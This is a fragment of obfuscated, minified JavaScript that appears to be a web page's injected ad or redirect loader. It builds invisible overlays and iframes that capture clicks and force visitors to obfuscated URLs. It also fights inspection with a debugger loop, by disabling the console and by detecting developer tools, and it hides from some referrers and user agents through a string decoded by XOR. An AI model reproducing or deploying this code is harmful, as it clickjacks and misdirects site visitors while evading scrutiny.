_=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();vgjthdoe(window,document,navigator,adObj);;//182727-qc2/*535665f6d357698ebb429c1ff8f99b6a*/